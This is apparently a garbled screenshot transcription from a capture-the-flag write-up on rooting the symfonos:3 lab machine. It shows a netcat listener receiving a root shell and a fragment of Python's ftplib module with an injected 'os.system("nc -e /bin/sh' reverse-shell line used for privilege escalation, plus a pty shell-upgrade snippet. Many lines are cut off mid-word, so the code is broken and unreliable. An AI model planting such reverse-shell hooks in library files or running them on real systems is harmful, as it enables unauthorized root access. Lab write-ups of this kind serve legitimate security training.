 ┌──(sohamt㉿CyberCreedPC)-[~/Downloads]
└─$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [192.168.122.108] from (UNKNOWN) [192.168.122.232] 52562
id
uid=0(root) gid=0(root) groups=0(root)
ls
proof.txt
cat proof.txt
\
Congrats on rooting symfonos:3!
Contact me via Twitter @zayotic to give feedback!
import os
import sys
# Import SOCKS module if
try:
import SOCKS; socket
from socket import g
except ImportError:
import socket
from socket import _GLOB
__all__ = ["FTP","Netrc"
number from <soc
OB = 0x1
os.system("nc -e /bin/sh
# The standard FTP serve
FTP_PORT = 21
# The sizehint parameter
MAXLINE = 8192
Now just wait for so
the process) and we'
connection from 192.168.
import pty; p